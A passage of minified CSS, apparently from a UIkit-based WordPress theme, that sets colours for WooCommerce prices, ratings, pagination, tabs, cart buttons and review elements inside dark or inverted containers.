.woocommerce-grouped-product-list-item__price del,.uk-card-secondary>:not([class*=uk-card-media]) .price del,.uk-card-secondary>:not([class*=uk-card-media]) .product_list_widget del,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-grouped-product-list-item__price del,.uk-light .price del,.uk-light .product_list_widget del,.uk-light .woocommerce-grouped-product-list-item__price del,.uk-offcanvas-bar .price del,.uk-offcanvas-bar .product_list_widget del,.uk-offcanvas-bar .woocommerce-grouped-product-list-item__price del,.uk-overlay-primary .price del,.uk-overlay-primary .product_list_widget del,.uk-overlay-primary .woocommerce-grouped-product-list-item__price del,.uk-section-primary:not(.uk-preserve-color) .price del,.uk-section-primary:not(.uk-preserve-color) .product_list_widget del,.uk-section-primary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price del,.uk-section-secondary:not(.uk-preserve-color) .price del,.uk-section-secondary:not(.uk-preserve-color) .product_list_widget del,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price del,.uk-tile-primary:not(.uk-preserve-color) .price del,.uk-tile-primary:not(.uk-preserve-color) .product_list_widget del,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price del,.uk-tile-secondary:not(.uk-preserve-color) .price del,.uk-tile-secondary:not(.uk-preserve-color) .product_list_widget del,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price del{color:rgba(241,239,237,.4)}.tm-toolbar-default .price ins,.tm-toolbar-default .product_list_widget ins,.tm-toolbar-default .woocommerce-grouped-product-list-item__price ins,.uk-card-primary.uk-card-body .price ins,.uk-card-primary.uk-card-body .product_list_widget ins,.uk-card-primary.uk-card-body .woocommerce-grouped-product-list-item__price ins,.uk-card-primary>:not([class*=uk-card-media]) .price ins,.uk-card-primary>:not([class*=uk-card-media]) .product_list_widget ins,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-grouped-product-list-item__price ins,.uk-card-secondary.uk-card-body .price ins,.uk-card-secondary.uk-card-body .product_list_widget ins,.uk-card-secondary.uk-card-body .woocommerce-grouped-product-list-item__price ins,.uk-card-secondary>:not([class*=uk-card-media]) .price ins,.uk-card-secondary>:not([class*=uk-card-media]) .product_list_widget ins,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-grouped-product-list-item__price ins,.uk-light .price ins,.uk-light .product_list_widget ins,.uk-light .woocommerce-grouped-product-list-item__price ins,.uk-offcanvas-bar .price ins,.uk-offcanvas-bar .product_list_widget ins,.uk-offcanvas-bar .woocommerce-grouped-product-list-item__price ins,.uk-overlay-primary .price ins,.uk-overlay-primary .product_list_widget ins,.uk-overlay-primary .woocommerce-grouped-product-list-item__price ins,.uk-section-primary:not(.uk-preserve-color) .price ins,.uk-section-primary:not(.uk-preserve-color) .product_list_widget ins,.uk-section-primary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price ins,.uk-section-secondary:not(.uk-preserve-color) .price ins,.uk-section-secondary:not(.uk-preserve-color) .product_list_widget ins,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price ins,.uk-tile-primary:not(.uk-preserve-color) .price ins,.uk-tile-primary:not(.uk-preserve-color) .product_list_widget ins,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price ins,.uk-tile-secondary:not(.uk-preserve-color) .price ins,.uk-tile-secondary:not(.uk-preserve-color) .product_list_widget ins,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-grouped-product-list-item__price ins{color:rgba(241,239,237,.4)}.tm-toolbar-default a.remove,.uk-card-primary.uk-card-body a.remove,.uk-card-primary>:not([class*=uk-card-media]) a.remove,.uk-card-secondary.uk-card-body a.remove,.uk-card-secondary>:not([class*=uk-card-media]) a.remove,.uk-light a.remove,.uk-offcanvas-bar a.remove,.uk-overlay-primary a.remove,.uk-section-primary:not(.uk-preserve-color) a.remove,.uk-section-secondary:not(.uk-preserve-color) a.remove,.uk-tile-primary:not(.uk-preserve-color) a.remove,.uk-tile-secondary:not(.uk-preserve-color) a.remove{color:rgba(241,239,237,.4)}.tm-toolbar-default a.remove:hover,.uk-card-primary.uk-card-body a.remove:hover,.uk-card-primary>:not([class*=uk-card-media]) a.remove:hover,.uk-card-secondary.uk-card-body a.remove:hover,.uk-card-secondary>:not([class*=uk-card-media]) a.remove:hover,.uk-light a.remove:hover,.uk-offcanvas-bar a.remove:hover,.uk-overlay-primary a.remove:hover,.uk-section-primary:not(.uk-preserve-color) a.remove:hover,.uk-section-secondary:not(.uk-preserve-color) a.remove:hover,.uk-tile-primary:not(.uk-preserve-color) a.remove:hover,.uk-tile-secondary:not(.uk-preserve-color) a.remove:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .star-rating::before,.uk-card-primary.uk-card-body .star-rating::before,.uk-card-primary>:not([class*=uk-card-media]) .star-rating::before,.uk-card-secondary.uk-card-body .star-rating::before,.uk-card-secondary>:not([class*=uk-card-media]) .star-rating::before,.uk-light .star-rating::before,.uk-offcanvas-bar .star-rating::before,.uk-overlay-primary .star-rating::before,.uk-section-primary:not(.uk-preserve-color) .star-rating::before,.uk-section-secondary:not(.uk-preserve-color) .star-rating::before,.uk-tile-primary:not(.uk-preserve-color) .star-rating::before,.uk-tile-secondary:not(.uk-preserve-color) .star-rating::before{color:rgba(241,239,237,.4)}.tm-toolbar-default .star-rating span::before,.uk-card-primary.uk-card-body .star-rating span::before,.uk-card-primary>:not([class*=uk-card-media]) .star-rating span::before,.uk-card-secondary.uk-card-body .star-rating span::before,.uk-card-secondary>:not([class*=uk-card-media]) .star-rating span::before,.uk-light .star-rating span::before,.uk-offcanvas-bar .star-rating span::before,.uk-overlay-primary .star-rating span::before,.uk-section-primary:not(.uk-preserve-color) .star-rating span::before,.uk-section-secondary:not(.uk-preserve-color) .star-rating span::before,.uk-tile-primary:not(.uk-preserve-color) .star-rating span::before,.uk-tile-secondary:not(.uk-preserve-color) .star-rating span::before{color:#f1efed}.tm-toolbar-default .woocommerce-review-link:hover,.uk-card-primary.uk-card-body .woocommerce-review-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-review-link:hover,.uk-card-secondary.uk-card-body .woocommerce-review-link:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-review-link:hover,.uk-light .woocommerce-review-link:hover,.uk-offcanvas-bar .woocommerce-review-link:hover,.uk-overlay-primary .woocommerce-review-link:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-review-link:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-review-link:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-review-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-review-link:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default ul.page-numbers>*>*,.uk-card-primary.uk-card-body ul.page-numbers>*>*,.uk-card-primary>:not([class*=uk-card-media]) ul.page-numbers>*>*,.uk-card-secondary.uk-card-body ul.page-numbers>*>*,.uk-card-secondary>:not([class*=uk-card-media]) ul.page-numbers>*>*,.uk-light ul.page-numbers>*>*,.uk-offcanvas-bar ul.page-numbers>*>*,.uk-overlay-primary ul.page-numbers>*>*,.uk-section-primary:not(.uk-preserve-color) ul.page-numbers>*>*,.uk-section-secondary:not(.uk-preserve-color) ul.page-numbers>*>*,.uk-tile-primary:not(.uk-preserve-color) ul.page-numbers>*>*,.uk-tile-secondary:not(.uk-preserve-color) ul.page-numbers>*>*{color:rgba(241,239,237,.4);border-bottom-color:transparent}.tm-toolbar-default ul.page-numbers>*>:hover,.uk-card-primary.uk-card-body ul.page-numbers>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) ul.page-numbers>*>:hover,.uk-card-secondary.uk-card-body ul.page-numbers>*>:hover,.uk-card-secondary>:not([class*=uk-card-media]) ul.page-numbers>*>:hover,.uk-light ul.page-numbers>*>:hover,.uk-offcanvas-bar ul.page-numbers>*>:hover,.uk-overlay-primary ul.page-numbers>*>:hover,.uk-section-primary:not(.uk-preserve-color) ul.page-numbers>*>:hover,.uk-section-secondary:not(.uk-preserve-color) ul.page-numbers>*>:hover,.uk-tile-primary:not(.uk-preserve-color) ul.page-numbers>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) ul.page-numbers>*>:hover{color:#f1efed;border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default ul.page-numbers>*>.current,.uk-card-primary.uk-card-body ul.page-numbers>*>.current,.uk-card-primary>:not([class*=uk-card-media]) ul.page-numbers>*>.current,.uk-card-secondary.uk-card-body ul.page-numbers>*>.current,.uk-card-secondary>:not([class*=uk-card-media]) ul.page-numbers>*>.current,.uk-light ul.page-numbers>*>.current,.uk-offcanvas-bar ul.page-numbers>*>.current,.uk-overlay-primary ul.page-numbers>*>.current,.uk-section-primary:not(.uk-preserve-color) ul.page-numbers>*>.current,.uk-section-secondary:not(.uk-preserve-color) ul.page-numbers>*>.current,.uk-tile-primary:not(.uk-preserve-color) ul.page-numbers>*>.current,.uk-tile-secondary:not(.uk-preserve-color) ul.page-numbers>*>.current{color:rgba(241,239,237,.4);border-bottom-color:#f1efed}.tm-toolbar-default .product_title,.uk-card-primary.uk-card-body .product_title,.uk-card-primary>:not([class*=uk-card-media]) .product_title,.uk-card-secondary.uk-card-body .product_title,.uk-card-secondary>:not([class*=uk-card-media]) .product_title,.uk-light .product_title,.uk-offcanvas-bar .product_title,.uk-overlay-primary .product_title,.uk-section-primary:not(.uk-preserve-color) .product_title,.uk-section-secondary:not(.uk-preserve-color) .product_title,.uk-tile-primary:not(.uk-preserve-color) .product_title,.uk-tile-secondary:not(.uk-preserve-color) .product_title{color:#f1efed}.tm-toolbar-default a.reset_variations,.uk-card-primary.uk-card-body a.reset_variations,.uk-card-primary>:not([class*=uk-card-media]) a.reset_variations,.uk-card-secondary.uk-card-body a.reset_variations,.uk-card-secondary>:not([class*=uk-card-media]) a.reset_variations,.uk-light a.reset_variations,.uk-offcanvas-bar a.reset_variations,.uk-overlay-primary a.reset_variations,.uk-section-primary:not(.uk-preserve-color) a.reset_variations,.uk-section-secondary:not(.uk-preserve-color) a.reset_variations,.uk-tile-primary:not(.uk-preserve-color) a.reset_variations,.uk-tile-secondary:not(.uk-preserve-color) a.reset_variations{color:rgba(241,239,237,.4)}.tm-toolbar-default a.reset_variations:hover,.uk-card-primary.uk-card-body a.reset_variations:hover,.uk-card-primary>:not([class*=uk-card-media]) a.reset_variations:hover,.uk-card-secondary.uk-card-body a.reset_variations:hover,.uk-card-secondary>:not([class*=uk-card-media]) a.reset_variations:hover,.uk-light a.reset_variations:hover,.uk-offcanvas-bar a.reset_variations:hover,.uk-overlay-primary a.reset_variations:hover,.uk-section-primary:not(.uk-preserve-color) a.reset_variations:hover,.uk-section-secondary:not(.uk-preserve-color) a.reset_variations:hover,.uk-tile-primary:not(.uk-preserve-color) a.reset_variations:hover,.uk-tile-secondary:not(.uk-preserve-color) a.reset_variations:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-tabs ul.tabs::before,.uk-card-primary.uk-card-body .woocommerce-tabs ul.tabs::before,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs::before,.uk-card-secondary.uk-card-body .woocommerce-tabs ul.tabs::before,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs::before,.uk-light .woocommerce-tabs ul.tabs::before,.uk-offcanvas-bar .woocommerce-tabs ul.tabs::before,.uk-overlay-primary .woocommerce-tabs ul.tabs::before,.uk-section-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs::before,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs::before,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs::before,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs::before{border-color:transparent}.tm-toolbar-default .woocommerce-tabs ul.tabs a,.uk-card-primary.uk-card-body .woocommerce-tabs ul.tabs a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs a,.uk-card-secondary.uk-card-body .woocommerce-tabs ul.tabs a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs a,.uk-light .woocommerce-tabs ul.tabs a,.uk-offcanvas-bar .woocommerce-tabs ul.tabs a,.uk-overlay-primary .woocommerce-tabs ul.tabs a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-tabs ul.tabs a:hover,.uk-card-primary.uk-card-body .woocommerce-tabs ul.tabs a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs a:hover,.uk-card-secondary.uk-card-body .woocommerce-tabs ul.tabs a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs a:hover,.uk-light .woocommerce-tabs ul.tabs a:hover,.uk-offcanvas-bar .woocommerce-tabs ul.tabs a:hover,.uk-overlay-primary .woocommerce-tabs ul.tabs a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs a:hover{color:rgba(241,239,237,.4);border-color:rgba(241,239,237,.1)}.tm-toolbar-default .woocommerce-tabs ul.tabs.active a,.uk-card-primary.uk-card-body .woocommerce-tabs ul.tabs.active a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs.active a,.uk-card-secondary.uk-card-body .woocommerce-tabs ul.tabs.active a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-tabs ul.tabs.active a,.uk-light .woocommerce-tabs ul.tabs.active a,.uk-offcanvas-bar .woocommerce-tabs ul.tabs.active a,.uk-overlay-primary .woocommerce-tabs ul.tabs.active a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs.active a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs.active a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs.active a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-tabs ul.tabs.active a{color:#f1efed;border-color:#f1efed}.woocommerce .tm-toolbar-default ul.products>* .woocommerce-loop-category__title,.woocommerce .tm-toolbar-default ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-card-primary.uk-card-body ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-card-primary.uk-card-body ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-card-secondary.uk-card-body ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-card-secondary.uk-card-body ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-light ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-light ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-offcanvas-bar ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-offcanvas-bar ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-overlay-primary ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-overlay-primary ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-product__title,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-category__title,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>* .woocommerce-loop-product__title{color:#f1efed}.woocommerce .tm-toolbar-default ul.products>* .price,.woocommerce .uk-card-primary.uk-card-body ul.products>* .price,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>* .price,.woocommerce .uk-card-secondary.uk-card-body ul.products>* .price,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>* .price,.woocommerce .uk-light ul.products>* .price,.woocommerce .uk-offcanvas-bar ul.products>* .price,.woocommerce .uk-overlay-primary ul.products>* .price,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>* .price,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>* .price,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>* .price,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>* .price{color:rgba(241,239,237,.4)}.woocommerce .tm-toolbar-default ul.products>*>.button.loading:after,.woocommerce .uk-card-primary.uk-card-body ul.products>*>.button.loading:after,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>*>.button.loading:after,.woocommerce .uk-card-secondary.uk-card-body ul.products>*>.button.loading:after,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>*>.button.loading:after,.woocommerce .uk-light ul.products>*>.button.loading:after,.woocommerce .uk-offcanvas-bar ul.products>*>.button.loading:after,.woocommerce .uk-overlay-primary ul.products>*>.button.loading:after,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>*>.button.loading:after,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>*>.button.loading:after,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>*>.button.loading:after,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>*>.button.loading:after{color:rgba(241,239,237,.4)}.woocommerce .tm-toolbar-default ul.products>*>.added_to_cart,.woocommerce .uk-card-primary.uk-card-body ul.products>*>.added_to_cart,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart,.woocommerce .uk-card-secondary.uk-card-body ul.products>*>.added_to_cart,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart,.woocommerce .uk-light ul.products>*>.added_to_cart,.woocommerce .uk-offcanvas-bar ul.products>*>.added_to_cart,.woocommerce .uk-overlay-primary ul.products>*>.added_to_cart,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart{background-color:#f1efed;color:#c4322c;border-color:transparent}.woocommerce .tm-toolbar-default ul.products>*>.added_to_cart:hover,.woocommerce .uk-card-primary.uk-card-body ul.products>*>.added_to_cart:hover,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart:hover,.woocommerce .uk-card-secondary.uk-card-body ul.products>*>.added_to_cart:hover,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart:hover,.woocommerce .uk-light ul.products>*>.added_to_cart:hover,.woocommerce .uk-offcanvas-bar ul.products>*>.added_to_cart:hover,.woocommerce .uk-overlay-primary ul.products>*>.added_to_cart:hover,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart:hover,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart:hover,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart:hover,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.woocommerce .tm-toolbar-default ul.products>*>.added_to_cart:active,.woocommerce .uk-card-primary.uk-card-body ul.products>*>.added_to_cart:active,.woocommerce .uk-card-primary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart:active,.woocommerce .uk-card-secondary.uk-card-body ul.products>*>.added_to_cart:active,.woocommerce .uk-card-secondary>:not([class*=uk-card-media]) ul.products>*>.added_to_cart:active,.woocommerce .uk-light ul.products>*>.added_to_cart:active,.woocommerce .uk-offcanvas-bar ul.products>*>.added_to_cart:active,.woocommerce .uk-overlay-primary ul.products>*>.added_to_cart:active,.woocommerce .uk-section-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart:active,.woocommerce .uk-section-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart:active,.woocommerce .uk-tile-primary:not(.uk-preserve-color) ul.products>*>.added_to_cart:active,.woocommerce .uk-tile-secondary:not(.uk-preserve-color) ul.products>*>.added_to_cart:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-card-primary.uk-card-body :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-card-primary>:not([class*=uk-card-media]) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-card-secondary.uk-card-body :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-card-secondary>:not([class*=uk-card-media]) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-light :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-offcanvas-bar :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-overlay-primary :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-section-primary:not(.uk-preserve-color) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-section-secondary:not(.uk-preserve-color) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-tile-primary:not(.uk-preserve-color) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before,.uk-tile-secondary:not(.uk-preserve-color) :not(.woocommerce-Tabs-panel)>#reviews .woocommerce-Reviews-title::before{border-left-color:rgba(241,239,237,.1)}.tm-toolbar-default #reviews .woocommerce-review__author,.uk-card-primary.uk-card-body #reviews .woocommerce-review__author,.uk-card-primary>:not([class*=uk-card-media]) #reviews .woocommerce-review__author,.uk-card-secondary.uk-card-body #reviews .woocommerce-review__author,.uk-card-secondary>:not([class*=uk-card-media]) #reviews .woocommerce-review__author,.uk-light #reviews .woocommerce-review__author,.uk-offcanvas-bar #reviews .woocommerce-review__author,.uk-overlay-primary #reviews .woocommerce-review__author,.uk-section-primary:not(.uk-preserve-color) #reviews .woocommerce-review__author,.uk-section-secondary:not(.uk-preserve-color) #reviews .woocommerce-review__author,.uk-tile-primary:not(.uk-preserve-color) #reviews .woocommerce-review__author,.uk-tile-secondary:not(.uk-preserve-color) #reviews .woocommerce-review__author{color:#f1efed}.tm-toolbar-default #reviews .woocommerce-review__published-date,.uk-card-primary.uk-card-body #reviews .woocommerce-review__published-date,.uk-card-primary>:not([class*=uk-card-media]) #reviews .woocommerce-review__published-date,.uk-card-secondary.uk-card-body #reviews .woocommerce-review__published-date,.uk-card-secondary>:not([class*=uk-card-media]) #reviews .woocommerce-review__published-date,.uk-light #reviews .woocommerce-review__published-date,.uk-offcanvas-bar #reviews .woocommerce-review__published-date,.uk-overlay-primary #reviews .woocommerce-review__published-date,.uk-section-primary:not(.uk-preserve-color) #reviews .woocommerce-review__published-date,.uk-section-secondary:not(.uk-preserve-color) #reviews .woocommerce-review__published-date,.uk-tile-primary:not(.uk-preserve-color) #reviews .woocommerce-review__published-date,.uk-tile-secondary:not(.uk-preserve-color) #reviews .woocommerce-review__published-date{color:rgba(241,239,237,.4)}.tm-toolbar-default #reviews .comment-reply-title,.uk-card-primary.uk-card-body #reviews .comment-reply-title,.uk-card-primary>:not([class*=uk-card-media]) #reviews .comment-reply-title,.uk-card-secondary.uk-card-body #reviews .comment-reply-title,.uk-card-secondary>:not([class*=uk-card-media]) #reviews .comment-reply-title,.uk-light #reviews .comment-reply-title,.uk-offcanvas-bar #reviews .comment-reply-title,.uk-overlay-primary #reviews .comment-reply-title,.uk-section-primary:not(.uk-preserve-color) #reviews .comment-reply-title,.uk-section-secondary:not(.uk-preserve-color) #reviews .comment-reply-title,.uk-tile-primary:not(.uk-preserve-color) #reviews .comment-reply-title,.uk-tile-secondary:not(.uk-preserve-color) #reviews .comment-reply-title{color:#f1efed}.tm-toolbar-default #reviews label,.uk-card-primary.uk-card-body #reviews label,.uk-card-primary>:not([class*=uk-card-media]) #reviews label,.uk-card-secondary.uk-card-body #reviews label,.uk-card-secondary>:not([class*=uk-card-media]) #reviews label,.uk-light #reviews label,.uk-offcanvas-bar #reviews label,.uk-overlay-primary #reviews label,.uk-section-primary:not(.uk-preserve-color) #reviews label,.uk-section-secondary:not(.uk-preserve-color) #reviews label,.uk-tile-primary:not(.uk-preserve-color) #reviews label,.uk-tile-secondary:not(.uk-preserve-color) #reviews label{color:#f1efed}.tm-toolbar-default #reviews p.stars a,.uk-card-primary.uk-card-body #reviews p.stars a,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars a,.uk-card-secondary.uk-card-body #reviews p.stars a,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars a,.uk-light #reviews p.stars a,.uk-offcanvas-bar #reviews p.stars a,.uk-overlay-primary #reviews p.stars a,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars a,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars a,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars a,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars a{color:rgba(241,239,237,.4)}.tm-toolbar-default #reviews p.stars a:hover,.uk-card-primary.uk-card-body #reviews p.stars a:hover,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars a:hover,.uk-card-secondary.uk-card-body #reviews p.stars a:hover,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars a:hover,.uk-light #reviews p.stars a:hover,.uk-offcanvas-bar #reviews p.stars a:hover,.uk-overlay-primary #reviews p.stars a:hover,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars a:hover,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars a:hover,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars a:hover,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars a:hover{color:#f1efed}.tm-toolbar-default #reviews p.stars a:hover~a,.uk-card-primary.uk-card-body #reviews p.stars a:hover~a,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars a:hover~a,.uk-card-secondary.uk-card-body #reviews p.stars a:hover~a,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars a:hover~a,.uk-light #reviews p.stars a:hover~a,.uk-offcanvas-bar #reviews p.stars a:hover~a,.uk-overlay-primary #reviews p.stars a:hover~a,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars a:hover~a,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars a:hover~a,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars a:hover~a,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars a:hover~a{color:rgba(241,239,237,.4)}.tm-toolbar-default #reviews p.stars:hover a,.uk-card-primary.uk-card-body #reviews p.stars:hover a,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars:hover a,.uk-card-secondary.uk-card-body #reviews p.stars:hover a,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars:hover a,.uk-light #reviews p.stars:hover a,.uk-offcanvas-bar #reviews p.stars:hover a,.uk-overlay-primary #reviews p.stars:hover a,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars:hover a,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars:hover a,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars:hover a,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars:hover a{color:#f1efed}.tm-toolbar-default #reviews p.stars.selected a.active,.uk-card-primary.uk-card-body #reviews p.stars.selected a.active,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars.selected a.active,.uk-card-secondary.uk-card-body #reviews p.stars.selected a.active,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars.selected a.active,.uk-light #reviews p.stars.selected a.active,.uk-offcanvas-bar #reviews p.stars.selected a.active,.uk-overlay-primary #reviews p.stars.selected a.active,.uk-section-primary:not(.uk-preserve-color) #reviews p.stars.selected a.active,.uk-section-secondary:not(.uk-preserve-color) #reviews p.stars.selected a.active,.uk-tile-primary:not(.uk-preserve-color) #reviews p.stars.selected a.active,.uk-tile-secondary:not(.uk-preserve-color) #reviews p.stars.selected a.active{color:#f1efed}.tm-toolbar-default #reviews p.stars.selected a.active~a,.uk-card-primary.uk-card-body #reviews p.stars.selected a.active~a,.uk-card-primary>:not([class*=uk-card-media]) #reviews p.stars.selected a.active~a,.uk-card-secondary.uk-card-body #reviews p.stars.selected a.active~a,.uk-card-secondary>:not([class*=uk-card-media]) #reviews p.stars.selected a.active~a,.uk-light #reviews p.stars.selected a.active~a,.uk-offcanvas-bar 